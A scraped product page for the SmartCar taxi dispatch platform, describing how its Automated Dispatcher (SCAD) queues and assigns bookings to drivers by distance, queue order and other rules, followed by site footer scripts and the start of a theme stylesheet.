/><noscript><img decoding="async"   alt="grap8" width="900" height="286" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap8-1024x325.png" class="aligncenter size-large wp-image-2809 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-large wp-image-2809" src="https://insoftdev.com/wp-content/uploads/2016/04/grap8-1024x325.png" alt="grap8" width="900" height="286" /></noscript></noscript></noscript><br />12. For all executed SCAD jobs, the controller can view the history of SCAD decisions.<br /><img decoding="async"   alt="grap9" width="841" height="158" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap9.png" class="aligncenter size-full wp-image-2810 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap9" width="841" height="158" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap9.png" class="aligncenter size-full wp-image-2810 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap9" width="841" height="158" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap9.png" class="aligncenter size-full wp-image-2810 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-full wp-image-2810" src="https://insoftdev.com/wp-content/uploads/2016/04/grap9.png" alt="grap9" width="841" height="158" /></noscript></noscript></noscript><br />13. And finally, bellow you can see the User and driver experience. SCAD will do your job.<br /><img decoding="async"   alt="grap10" width="782" height="1024" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap10-782x1024.png" class="aligncenter size-large wp-image-2806 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap10" width="782" height="1024" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap10-782x1024.png" class="aligncenter size-large wp-image-2806 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap10" width="782" height="1024" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap10-782x1024.png" class="aligncenter size-large wp-image-2806 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-large wp-image-2806" src="https://insoftdev.com/wp-content/uploads/2016/04/grap10-782x1024.png" alt="grap10" width="782" height="1024" /></noscript></noscript></noscript><br /><!--:--><!--:de--><br /><br />1. Smart2Car Automated Dispatcher (SCAD) engine can be enable from System Configuration → Dispatcher → Rules.<br /><img decoding="async"   alt="grap1" width="470" height="207" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap1.png" class="aligncenter size-large wp-image-2801 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap1" width="470" height="207" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap1.png" class="aligncenter size-large wp-image-2801 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap1" width="470" height="207" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap1.png" class="aligncenter size-large wp-image-2801 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-large wp-image-2801" src="https://insoftdev.com/wp-content/uploads/2016/04/grap1.png" alt="grap1" width="470" height="207" /></noscript></noscript></noscript><br /><br />It can be disable anytime for the entire system, or individually for days and time frames of the week.<br />The controller can dispatch jobs on-the-fly or enable the system to queue, program and dispatch automatically the pre-bookings with &#8216;x&#8217; minutes before the pickup time.<br /><br />2. Once you&#8217;ve accessed the above menu, you can enable automated dispatcher for specific days or time frames as bellow.<br /><br /><img decoding="async"   alt="grap2" width="900" height="184" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap2-1024x209.png" class="aligncenter size-large wp-image-2800 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap2" width="900" height="184" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap2-1024x209.png" class="aligncenter size-large wp-image-2800 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap2" width="900" height="184" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap2-1024x209.png" class="aligncenter size-large wp-image-2800 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-large wp-image-2800" src="https://insoftdev.com/wp-content/uploads/2016/04/grap2-1024x209.png" alt="grap2" width="900" height="184" /></noscript></noscript></noscript><br />3. SCAD can work in silence mode, while assisting your controllers with suggestions only, or taking the full control overbooking and dispatching operations, program the jobs, dispatch to your drivers, inform the controller and the passengers.<br /><br />4. SCAD can dispatch the jobs following the distance or queue algorithms.<br /><br />5. You have full control over the drivers queue length and the Accept time out for the drivers, to confirm the job and the passenger to receive the confirmation notifications along with the drivers details which will pick them up.<br /><br />6. We know each cab company has it&#8217;s own rules for dispatching the jobs. That why our SCAD engine can use more than 100 different algorithms for generating the drivers queue along with the priorities. The system been designed to support a large areas of businesses and operations.<br /><br /><img decoding="async"   alt="grap3" width="317" height="285" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap3.png" class="aligncenter size-large wp-image-2804 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap3" width="317" height="285" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap3.png" class="aligncenter size-large wp-image-2804 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap3" width="317" height="285" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap3.png" class="aligncenter size-large wp-image-2804 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-large wp-image-2804" src="https://insoftdev.com/wp-content/uploads/2016/04/grap3.png" alt="grap3" width="317" height="285" /></noscript></noscript></noscript><br /><br />The bellow conditions can be used one by one, mixed or all:<br />&#8211; by distance &#8211; the nearest driver from the pickup will have the highest priority in the queue, while the farthest driver will have the lowest priority<br />&#8211; by order number; simple rule- first who will check-in within a preset area, will be first out.<br />&#8211; seats numbers, check-in luggage, hand luggage – we&#8217;re doing a best match between the client preferences and the drivers and their cars.<br />&#8211; bookings today – a driver which had more jobs in that day will have a lower priority in the list compared with a driver which had less jobs in the same day;<br />&#8211; total price today – a driver which earn more money in that day will have a lower priority in the list compared with a driver which earn less money in the same day;<br />&#8211; distance today &#8211; driver which drivers more miles that day will have a lower priority in the list compared with a driver which drive less mile in the same day;<br />&#8211; radius &#8211; you decide the best radius within what will be considered the eligible drivers for a pickup job.<br />7. Do you operate a large fleet with a various range of vehicle types? Then definitely you may not want the SCAD to run for minibus and coach jobs. Its your choice to decide what type of vehicles to be considered by the automated dispatcher.<br /><img decoding="async"   alt="grap4" width="320" height="284" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap4.png" class="aligncenter size-full wp-image-2803 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap4" width="320" height="284" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap4.png" class="aligncenter size-full wp-image-2803 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap4" width="320" height="284" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap4.png" class="aligncenter size-full wp-image-2803 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-full wp-image-2803" src="https://insoftdev.com/wp-content/uploads/2016/04/grap4.png" alt="grap4" width="320" height="284" /></noscript></noscript></noscript><br />8. Do you decide not dispatching jobs to drivers and vehicles with papers/licenses expired in order to avoid any legal penalties? SCAD engine takes care of this matter – those driver can be skipped.<br /><br />9. We&#8217;ve been designed a special dashboard for SCAD from where you can monitor the automated dispatcher activity along with the jobs in progress.<br /><br />Queue, program and dispatch the pre-booking jobs.<br />If the AD is enable, any booking with pickup in the near or distant future will be queue by AD and be program ed for dispatching within X minutes till pickup time.<br /><br /><img decoding="async"   alt="grap6" width="900" height="125" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap6-1024x142.png" class="aligncenter size-large wp-image-2807 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap6" width="900" height="125" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap6-1024x142.png" class="aligncenter size-large wp-image-2807 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap6" width="900" height="125" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap6-1024x142.png" class="aligncenter size-large wp-image-2807 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-large wp-image-2807" src="https://insoftdev.com/wp-content/uploads/2016/04/grap6-1024x142.png" alt="grap6" width="900" height="125" /></noscript></noscript></noscript><br />11. The controller will decide if a job must be ignored and skipped from programming, or manually programmed instead.<br />In the dedicated SCAD column from Booking list you&#8217;ll know for each booking the automated dispatcher status (queue, programmed, executed).<br /><br /><br /><img decoding="async"   alt="grap7" width="611" height="135" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap7.png" class="aligncenter size-full wp-image-2808 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap7" width="611" height="135" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap7.png" class="aligncenter size-full wp-image-2808 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap7" width="611" height="135" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap7.png" class="aligncenter size-full wp-image-2808 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-full wp-image-2808" src="https://insoftdev.com/wp-content/uploads/2016/04/grap7.png" alt="grap7" width="611" height="135" /></noscript></noscript></noscript><br />For the jobs what been programmed, there will be listed how many minutes remained till will it be dispatched (E.g.: in bellow print screen there will be 257 from now till this job will be automatically dispatched).<br /><img decoding="async"   alt="grap8" width="900" height="286" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap8-1024x325.png" class="aligncenter size-large wp-image-2809 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap8" width="900" height="286" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap8-1024x325.png" class="aligncenter size-large wp-image-2809 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap8" width="900" height="286" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap8-1024x325.png" class="aligncenter size-large wp-image-2809 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-large wp-image-2809" src="https://insoftdev.com/wp-content/uploads/2016/04/grap8-1024x325.png" alt="grap8" width="900" height="286" /></noscript></noscript></noscript><br />12. For all executed SCAD jobs, the controller can view the history of Automated Dispatcher decisions.<br /><img decoding="async"   alt="grap9" width="841" height="158" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap9.png" class="aligncenter size-full wp-image-2810 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap9" width="841" height="158" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap9.png" class="aligncenter size-full wp-image-2810 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap9" width="841" height="158" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap9.png" class="aligncenter size-full wp-image-2810 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-full wp-image-2810" src="https://insoftdev.com/wp-content/uploads/2016/04/grap9.png" alt="grap9" width="841" height="158" /></noscript></noscript></noscript><br />13. And finally, bellow you can see the User and driver experience. SCAD, the ultimate Automated Dispatcher will do your job.<br /><img decoding="async"   alt="grap10" width="782" height="1024" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap10-782x1024.png" class="aligncenter size-large wp-image-2806 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap10" width="782" height="1024" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap10-782x1024.png" class="aligncenter size-large wp-image-2806 lazyload" src="[data-uri]" /><noscript><img decoding="async"   alt="grap10" width="782" height="1024" data-src="https://insoftdev.com/wp-content/uploads/2016/04/grap10-782x1024.png" class="aligncenter size-large wp-image-2806 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-large wp-image-2806" src="https://insoftdev.com/wp-content/uploads/2016/04/grap10-782x1024.png" alt="grap10" width="782" height="1024" /></noscript></noscript></noscript><br /><!--:--></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1930eb8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1930eb8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8fca2a4" data-id="8fca2a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fc03686 elementor-widget elementor-widget-video" data-id="fc03686" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/78wDtmrHWdk&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		                    </div>
                                            </div>
        </div>
    </div>
    
<div id="footer" class="container-fluid footer-padding">
    <div class="row">
        <div class="container">
            <div class="row justify-content-between align-items-start justify-content-sm-center">
                <div class="col-lg-12">
                    <div class="row">
                        <div class="col-lg-3 col-12">                    
                            <!-- Widget Shortcode --><div id="text-3" class="widget widget_text widget-shortcode area-arbitrary "><h2 class="widgettitle">ABOUT US</h2>			<div class="textwidget"><p><i>Plug-and-Play Technology that empower startups, corporates, and SMEs to effortlessly launch, expand, and optimize taxi, ride-hailing, and shuttle services globally.</i></p>
<p><i> SMARTCAR is continuously developed by INSOFTDEV. We are experts in Mobility &amp; Taxi Industries and our focus is helping businesses to be successful.</i></p>
<p>&nbsp;</p>
</div>
		</div><!-- /Widget Shortcode -->                        </div>
                        <div class="col-lg-3 col-12">
                            <div class="border-custom-vertical white top left border-position float-left"></div>
                            <!-- Widget Shortcode --><div id="nav_menu-2" class="widget widget_nav_menu widget-shortcode area-arbitrary "><h2 class="widgettitle">SOLUTIONS</h2><div class="menu-product-menu-container"><ul id="menu-product-menu" class="menu"><li id="menu-item-4927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4927"><a href="https://taxi-dispatch-system.co.uk/passenger-mobile/">White label Customer app</a></li>
<li id="menu-item-4928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4928"><a href="https://taxi-dispatch-system.co.uk/drivers-mobile/">Driver Companion app</a></li>
<li id="menu-item-4929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4929"><a href="https://ebooker.insoftdev.com/#/app/V0I6YmY2YTJjZWQwYTA2NWE3YjIwMmE5OTQ3NWQ4YmY2Yjg6MzUx">eBooker Alpha</a></li>
<li id="menu-item-4930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4930"><a href="https://ebooker2.insoftdev.com/#/app/V0I6YmY2YTJjZWQwYTA2NWE3YjIwMmE5OTQ3NWQ4YmY2Yjg6NjQw">eBooker Omega</a></li>
<li id="menu-item-4931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4931"><a href="https://ebooker.insoftdev.com/#/app/V0I6YmY2YTJjZWQwYTA2NWE3YjIwMmE5OTQ3NWQ4YmY2Yjg6MzUx/booking-ref">eBooker Search</a></li>
<li id="menu-item-4932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4932"><a href="https://ebooker.insoftdev.com/#/app/V0I6Mzc1OWRiN2VlZTU5YTY3MWJmZTViYWRmNGI1YjFmNGQ6MjY0/payment-portal">Accounts Payment Portal</a></li>
<li id="menu-item-4933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4933"><a href="https://ebooker.insoftdev.com/#/app/V0I6YmY2YTJjZWQwYTA2NWE3YjIwMmE5OTQ3NWQ4YmY2Yjg6MzUx/driver">Drivers portal</a></li>
<li id="menu-item-4934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4934"><a href="https://ebooker.insoftdev.com/#/app/V0I6YmY2YTJjZWQwYTA2NWE3YjIwMmE5OTQ3NWQ4YmY2Yjg6MzUx">SmartKiosk Alpha</a></li>
</ul></div></div><!-- /Widget Shortcode -->                        </div>
                        <div class="col-lg-3 col-12">
                            <!-- Widget Shortcode --><div id="nav_menu-3" class="widget widget_nav_menu widget-shortcode area-arbitrary "><h2 class="widgettitle">RESOURCES</h2><div class="menu-resources-menu-container"><ul id="menu-resources-menu" class="menu"><li id="menu-item-4938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4938"><a href="https://backoffice.insoftd.com/#/register">Free Trial</a></li>
<li id="menu-item-4939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4939"><a href="https://insoftdev.com/knowledge-base/">Knowledge Academy</a></li>
<li id="menu-item-4936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4936"><a href="https://insoftdev.com/partnership/">Partnership</a></li>
<li id="menu-item-4935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4935"><a href="https://insoftdev.com/taxi-industry-events/">Events</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4941"><a href="https://insoftdev.com/smart2car-dispatch-system-videos/">Videos</a></li>
<li id="menu-item-4940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4940"><a href="https://insoftdev.com//wp-content/uploads/2018/05/INSOFTDEV_SmartCar_Platform_Brochure.pdf">Brochure</a></li>
<li id="menu-item-4937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4937"><a href="https://insoftdev.com/technology-software-services/">Research</a></li>
<li id="menu-item-4942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4942"><a href="https://insoftdev.com/contact/">Contact</a></li>
</ul></div></div><!-- /Widget Shortcode -->                        </div>  
                        <div class="col-lg-3 col-12">
                            <!-- Widget Shortcode --><div id="text-2" class="widget widget_text widget-shortcode area-arbitrary "><h2 class="widgettitle">CONTACT</h2>			<div class="textwidget"><div class="details address">London: Enfield EN1 1FS, Unit 30</div>
<div class="details address">Iasi: Calea Chisinaului, no.29, eGros Office 2, 2nd  Floor</div>
<div class="details phone">UK:<a href="tel:+44(0)2031 500250">+44(0) 2031 500250</a></div>
<div class="details phone">RO:<a href="tel:+4(0)7247 653884">+4(0) 727 653884</a></div>
<div class="details mail"><a href="mailto:office@insoftdev.com">office@insoftdev.com</a></div>
</div>
		</div><!-- /Widget Shortcode -->                        </div>  
                        <div class="col-lg-12 col-12 text-center mt-3 social-media-responsive">
                            <!-- Widget Shortcode --><div id="cnss_widget-2" class="widget widget_cnss_widget widget-shortcode area-arbitrary "><ul id="social-media-footer" class="cnss-social-icon " style="text-align:center;"><li class="cn-fa-facebook cn-fa-icon " style="display:inline-block;"><a class="cnss-facebook" target="_blank" href="https://business.facebook.com/insoftdev/" title="Facebook" style="width:37px;height:37px;padding:6px 0;margin:20px;color: #ffffff;border-radius: 0%;"><i title="Facebook" style="font-size:25px;" class="fa fa-facebook"></i></a></li><li class="cn-fa-linkedin cn-fa-icon " style="display:inline-block;"><a class="cnss-linkedin" target="_blank" href="https://www.linkedin.com/company/insoftdev" title="LinkedIn" style="width:37px;height:37px;padding:6px 0;margin:20px;color: #ffffff;border-radius: 0%;"><i title="LinkedIn" style="font-size:25px;" class="fa fa-linkedin"></i></a></li><li class="cn-fa-youtube cn-fa-icon " style="display:inline-block;"><a class="cnss-youtube-play" target="_blank" href="https://www.youtube.com/user/InSoftDev" title="YouTube" style="width:37px;height:37px;padding:6px 0;margin:20px;color: #ffffff;border-radius: 0%;"><i title="YouTube" style="font-size:25px;" class="fa fa-youtube-play"></i></a></li></ul></div><!-- /Widget Shortcode --> 
                        </div>
                        <div class="col-lg-12 col-12 text-center mt-3">
                            <!-- Widget Shortcode --><div id="text-4" class="widget widget_text widget-shortcode area-arbitrary ">			<div class="textwidget"><p><i>SmartCar © 2025. <a href="https://www.taxi-dispatch-system.co.uk/">All Rights Reserved. Designed, Developed and Presented by </a></i> <img decoding="async"  alt="InSoftDev logo" width="85" data-src="https://taxi-dispatch-system.co.uk/wp-content/uploads/2018/11/insoftd_logo.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://taxi-dispatch-system.co.uk/wp-content/uploads/2018/11/insoftd_logo.png" alt="InSoftDev logo" width="85" /></noscript></p>
</div>
		</div><!-- /Widget Shortcode --> 
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5aeee137227d3d7edc24feca/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- Hotjar Tracking Code for http://www.taxi-dispatch-system.co.uk -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:252340,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<link rel="manifest" href="/manifest.json" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9RFLYS3Q3K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9RFLYS3Q3K');
</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://taxi-dispatch-system.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3981-css' href='https://taxi-dispatch-system.co.uk/wp-content/uploads/elementor/css/post-3981.css?ver=1734680419' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3976-css' href='https://taxi-dispatch-system.co.uk/wp-content/uploads/elementor/css/post-3976.css?ver=1694778816' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3772-css' href='https://taxi-dispatch-system.co.uk/wp-content/uploads/elementor/css/post-3772.css?ver=1743933568' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2794-css' href='https://taxi-dispatch-system.co.uk/wp-content/uploads/elementor/css/post-2794.css?ver=1694778817' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3640-css' href='https://taxi-dispatch-system.co.uk/wp-content/uploads/elementor/css/post-3640.css?ver=1694778817' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://taxi-dispatch-system.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://taxi-dispatch-system.co.uk/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4852-css' href='https://taxi-dispatch-system.co.uk/wp-content/uploads/elementor/css/post-4852.css?ver=1694778045' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://taxi-dispatch-system.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://taxi-dispatch-system.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://taxi-dispatch-system.co.uk/wp-content/uploads/elementor/css/global.css?ver=1694778045' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://taxi-dispatch-system.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://taxi-dispatch-system.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://taxi-dispatch-system.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"08b993bb66","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/taxi-dispatch-system.co.uk\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://taxi-dispatch-system.co.uk/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.5.0' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://taxi-dispatch-system.co.uk/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.2' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://taxi-dispatch-system.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.15.3' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' src='https://taxi-dispatch-system.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.15.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://taxi-dispatch-system.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.15.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://taxi-dispatch-system.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.15.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/taxi-dispatch-system.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"taxi dispatch Archives | SmartCar - Cloud Taxi Dispatch System","excerpt":""}};
</script>
<script type='text/javascript' src='https://taxi-dispatch-system.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.15.3' id='elementor-frontend-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://taxi-dispatch-system.co.uk/wp-content/themes/smart2car/style.css?ver=6.3.1
body_size: 99206
content:
/*
Theme Name: Smart 2 Car
Theme URI: https://www.sigma-appdev.ro
Author: Sigma AppDev
Author URI: https://www.sigma-appdev.ro
Description: Theme created for Smart 2 Car
Version: 1
Text Domain: smart2car
*/
@font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 400;
    src: url('assets/fonts/Lato/Lato-Regular.ttf') format('truetype');
}
@font-face {
    font-family: 'Lato';
